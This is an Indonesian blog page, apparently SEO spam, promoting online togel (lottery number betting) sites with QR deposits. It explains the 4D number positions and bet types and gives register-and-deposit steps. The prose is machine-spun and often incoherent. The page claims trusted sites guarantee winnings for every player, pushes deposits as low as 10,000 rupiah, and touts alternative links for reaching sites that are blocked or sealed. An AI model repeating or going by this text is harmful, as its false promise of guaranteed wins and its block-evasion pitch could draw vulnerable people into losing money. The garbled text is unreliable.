                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Putussibau</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/" title="Permalink to: Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Putussibau">
                            Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Putussibau                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 7, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah beri faedah buat banyak pemakainya pasti simpel juga dalam menempatkannya di pekerjaan judi. Perjudian yang udah diketahui sejak mulai era ke-15 ini pasti jadi kesibukan main yang selalu dihandalkan dalam memperoleh pendapatan makin tinggi. Wajar, jika dengan bantuan media online membikin permainan judi di Indonesia kian disukai banyak bettor kelompok mana pun. Banyak juga perjudian bagus yang pasti kini bisa dicapai melalui internet atau dengan cara online.</p>
<p>Togel online yakni salah satu model perjudian bagus yang bisa dipercaya  baik selaku langkah paling gampang serta terkesan dalam mendapati ketenteraman service terhebat yang paling dapat dihandalkan  baik hingga pemain dapat temukan servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastinya dapat kerjakan spekulasi sengit dan membahagiakan adanya service situs BO deposit QR yang beri keringanan untuk siapa saja.</p>
<p>Metode gampang dalam mengerjakan tiap-tiap spekulasi heboh dan melawan ini karena itu dapat saja unggulan terhebat buat siapa-siapa saja secara bermain paling gampang dan terkesan baik. Betaruh pastilah bebas permainkan taruhan perjudian togel denga langkah yang ringkas bisa juga beri kemungkinan menang tinggi maka beberapa betaruh pastilah dapat temukan layanan yang selalu dapat dihandalkan dalam mengerjakan tiap-tiap spekulasi heboh serta sangat membahagiakan sampai juga amat memberi keuntungan.</p>
<h2>Wawasan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling simpel dan paling nyaman saat ini pastinya dapat saja unggulan terunggul yang bisa-bisa unggulan di mana pemain cuman bakal taruhan dengan cara lebih fleksibel serta pasti juga bakal berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan beraneka. Main judi togel di dalam internet kasih kepuasan khusus di mana betaruh bakal berasa terus nyaman dan aman maka dari itu masalah ini akan tetap jadi ringkas dan dapat beri kehebohan khusus maka dari itu betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel yakni spekulasi kira-kira angka dengan secara bermainnya akan selalu terkait dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Langkah bermain togel online yaitu tentukan prakiraan angka yang tentu keluar di pengeluaran togel di pasaran yang dituruti. Ada beberapa pasaran togel yang sekarang dapat pemain turuti secara bebas dan ini juga pastilah beri kesempatan menang untuk seluruhnya bettor.</p>
<p>Terpenting lewat layanan agen BO deposit QR terpercaya serta terbaik maka bisa beri kelapangan untuk beberapa betaruh dalam mendapat layanan yang selalu dapat dihandalkan dalam melakukan tiap spekulasi dahsyat yang bisa-bisa unggulan penting maka beberapa betaruh akan dapat peroleh layanan yang terus diuntungkan.</p>
<p>Langkah bermain togel online ialah pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Adapun tiap-tiap pasaran togel ini akan menghadirkan result togel tiap harinya serta pemain dengan mempunyai ramalan kompak atau sama dengan hasil pengeluaran togel tentu dapat gapai kemenangan dan mendapatkan pembayaran yang telah dipastikan.</p>
<p>Dalam menerka angka secara pas serta benar, kalau pengeluaran angka togel ini ialah terdiri dalam 4 nomor yang telah tersusun dengan posisi yang diputuskan yakni:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  selaku sisi tengah disebutkan KEPALA<br />
Angka paling akhir yakni sisi belakang disebutkan EKOR</p>
<p>Bila contohnya keluaran angka togel yang ada pada skedul yang dipastikan ialah 8790 pastinya dapat ditetapkan kalau 8 adalah AS, 7 yakni sebagai KOP, 9 ialah sebagai KEPALA dan paling akhir 0 yakni sebagai EKOR.</p>
<p>Langkah bermain judi pasang angka yang sanagt menantang dan menarik ini pastilah dapat pemain permainkan dengan menunjuk pasaran yang disajikan. Kalau pemain menunjuk pasaran togel Hongkong tentunya perlu menduga keluaran angka Hongkong dengan betul jikalau misalkan angka yang pemain kira-kira ada di pengeluaran Singapore, pasti pemain tidak akan ditetapkan menang karena bermain pada pasaran Hongkong. Lekas aplikasikan metode bermain prakiraan angka tepat ini dengan masuk pada suatu bandar bisa dipercaya maka dapat selekasnya pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<h2>Kriteria Atau Penyiapan Pemula Dapat Main Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor kini dari kelompok mana saja pasti punya hak peroleh service bermain judi togel sangat menarik di ssebuah blog judi bisa dipercaya. Penting untuk tiap pemain pemula buat menunjuk broker judi terpercaya serta terbaik yang jadi bisa unggulan waktu Panjang maka luput dari beraneka mode penipuan serta tentunya akan peroleh servis yang bukan sekedar komplet tetapi juga benar-benar memiliki kualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat selekasnya mendapati servis bermain judi togel terunggul jadi soal yang dapat pemain persiapkan terlebih dulu salah satunya yaitu:</p>
<p>Opsi web-site judi terpercaya dan terbaik perlu dipunyai selaku sarana media main judi togel unggulan waktu Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang telah memiliki lisensi sah bisa dipercaya serta eksper cukuplah lama.<br />
Pastikanlah anda telah miliki alat bermain efektif yang tambah lebih fleksibel misalnya Android, Handphone, IOS atau Iphone namun juga fitur media online yang lain.<br />
Isikan paket lebih dahulu atau data paket secara memenuhi karena itu anda dapat temukan koneksi internet yang terus lancar serta konstan hingga beri service dengan bantuan yang tambah lancar serta sebelumnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tak harus modal besar. Kalau di pikiran anda memerlukan modal beberapa ratus ribu buat taruhan togel, karenanya pasti tidak harus kebingungan karena anda dapat bermain bermodal seadanya Bersama website judi sah bisa dipercaya dengan penawaran sedikitnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk punyai nomor rekening di bank terutama Indonesia yang disiapkan bandar dan tentu saja atas nama diri kita biar terbangun keamanannya terpenting dalam lakukan penarikan uang.<br />
Persiapkan juga beberapa model cara pembayaran deposit yang dapat anda punya misalnya E-Wallet atau dompet digital sebagai pilihan penting Saat service bank sedang off line.<br />
Ada sejumlah data yang perlu dipersiapkan manfaat mempermudah proses register anggota anyar menjadi lebih cepat, yaitu dengan miliki alamat e mail yang dapat dibentuk misalkan pada account Gmail dan Yahoo. Pemain  penting persiapkan nomor contact aktif yang ringan buat dikontak dikarenakan ke-2 nya butuh dipunyai buat pelbagai verifikasi yang bakal diberi situs terhadap peserta.<br />
Trik Gampang Dapat Tetapkan Situs Paling dipercaya BO Deposit QR Terunggul</p>
<p>Mendapati servis terunggul bermain judi togel pasti bisa mendukung semua kepentingan pemain kerjakan taruhan togel juga juga di dalam meraih kemenangan dengan agunan tinggi. Karenanya Bersama blog judi paling dipercaya pastilah anda akan temukan pelayanna penuh tanggung-jawab kasih servis sangat bermutu terunggul hingga akan selalu jamin kemenangan seluruhnya peserta serta pasti juga berbayar.</p>
<p>Untuk dapat temukan opsi web resmi paling dipercaya jadi bandar BO deposit QR terhebat karenanya metode yang dapat dikerjakan ialah:</p>
<p>Lihat background suatu web judi dapat anda saksikan di profillnya sebagai biro judi dengan citra yang bagus jadi sebelumnya tak pernah ada keikutsertaan hukum serta awalnya tidak pernah alami penyetopan Nawala.<br />
Yakini menunjuk web-site judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional yakni dengan tanda-tanda teristimewa telah miliki lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan broker judi profesional dengan memanfaatkan terapan pribadi untuk menghitung berapakah umur dari sebuah situs atau web, serta pastinya menunjuk bandar profesional beberapa tahun pasti bisa dipercayai  baik.<br />
Putuskan biro judi dapat dipercaya yang dapat kasih layanan terkomplet dan soal ini dapat anda tonton pada daftar resep halaman pokok situs dan anda dapat coba kontak faksi CS buat bertanya banyak hal sehingga bikin anda tak harus sangsi sama web itu.<br />
Yakini situs telah miliki peserta makin banyak dan aktif main dan kerap mendapat tanggapan yang bagus karenanya menunjukkan jika situs mempunyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Layanan Yang Dikasihkan Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Tiap-tiap web judi dapat dipercaya tidak penting disangsikan kembali sebab miliki tanggung-jawab penuh dalam memberinya servis terunggul bermain judi togel. Tiap-tiap betaruh pastilah dapat temukan servis terhebat serta begitu terkesan melalui cara bermain perlu taruhan di tiap servis judi terpercaya serta terbaik yang dapat dipercaya menjadi arena taruhan berpamor dan begitu memberi keuntungan. Tentunya beberapa pemain dapat temukan pencapaian situs bisa dipercaya yang hendak selalu kasih servis amat komplet manfaat penuhi kepentingan semuanya pemain.</p>
<p>Anda bakal temukan service terpilih serta terkomplet Bersama situs BO deposit QR sah dapat dipercaya, antara lain jadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pasti bahagia dapat peroleh servis akses situs dari pagi sampai malam adalah 24 jam non-stop dengan akses yang paling gampang serta tidak ada problem apa saja.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastilah dapat temukan layanan pasaran togel sangat komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apa pun yang disiapkan maka dilibatkan tabel pengeluaran angka buat sehari-harinya secara live dengan data tepat.</p>
<h2>Data perkiraan togel paling dipercaya</h2>
<p>Siap juga layanan terkomplet info prakiraan togel presisi adanya pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus mendapatkan service atau servis terbaik dari orang CS yang dapat dikontak sewaktu-waktu lewat pelayanan spesifikasi Live Chat serta beberapa contact yang disajikan sekiranya WA. Pastilah CS beri tanggapan cepat dan amat ramah berikan petunjuk serta petunjuk pendaftaran, transaksi bisnis serta trik bermain togel dan kontribusi untuk tiap-tiap problem apa pun.</p>
<h2>Deposit dapat dijangkau cara terkomplet</h2>
<p>Pemain dapat kerjakan teknik ringan pembayaran deposit dengan terdapatnya bermacam model bayar terkomplet dan pastinya bermodalkan kurang cuman 20 ribu atau 10 ribu saja. Cara bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa namun juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pasti dapat ambil keuntungannya dengan cara langsung dengan lakukan penarikan tunai yang dapat dikerjakan setiap waktu pasti lebih cepat dan benar-benar aman pada bank yang disiapkan.</p>
<h2>Link alternative favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat bermacam link alternative yang disiapkan hingga selalu kasih akses gampang serta lancar walau situs khusus alami kesukaran akses sampai penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastilah berasa mujur dikarenakan dapat peroleh juga semua bonus banyak seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Aturan Teknik Menerka Angka Jenis Taruhan Bermacam Situs BO Deposit QR</h2>
<p>Tiap bettor Kini pastinya dapat kerjakan penempatan angka yang ringan dan ringkas juga berkesempatan menang lantaran dapat taruhan pada tipe sejumlah model taruhan yang disiapkan. Bersama situs BO deposit QR paling dipercaya ini pemain bisa menempatkan angka pada opsi model taruhan beraneka antara lain yakni:</p>
<p>COLOK JITU= mengira satu nomor dengan sebutkan ragamnya secara tepat.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= menerka dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= mengira angka dengan benar serta pas sama sesuai barisannya ialah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menduga 2D serta diputuskan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan diputuskan menjadi tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan diputuskan selaku silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= menduga di antara besar serta kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Ini Teknik Daftar Serta Deposit Paling simpel!</p>
<p>Terdapat banyak kesempatan menang dapat pemain peroleh waktu ini pasti dengan menunjuk pasaran serta jenis taruhan banyak. Peluang menang bisa pula selekasnya anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang bisa saja unggulan periode Panjang. Lekas melakukan Cara berikut biar anda dapat selekasnya peroleh layanan paling sederhana dapat pasang angka tiap-tiap hari. Cara yang bisa dikerjakan itu ialah:</p>
<p>Membuka link sah blog judi, masuk ke dalam web Home serta click menu DAFTAR.<br />
Temukan formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar serta nanti proses data dua menit saja.<br />
Peroleh account sah yakni Pemakai ID dan kode selekasnya login situs.<br />
Membayar deposit secara putuskan menu DEPOSIT di website Home.<br />
Temukan slip pembayaran dan isikan data dengan memastikan jumlah deposit dan tentukan teknik bayar.<br />
Peroleh nomor maksud transfer serta selekasnya transfer uang, lalu verifikasi terhadap CS serta check saldo account telah berisi dengan cara automatis.</p>
<p>Melalui cara tercantum di atas karenanya anda dapat lekas peroleh service dapat pasang taruhan sewaktu-waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/&#038;text=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Putussibau" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Putussibau" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Putussibau" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Putussibau" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Putussibau" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-tarakan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Tarakan </a></div><div class="nav-next"><a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-tana-tidung/" rel="next"> Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Tana Tidung <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
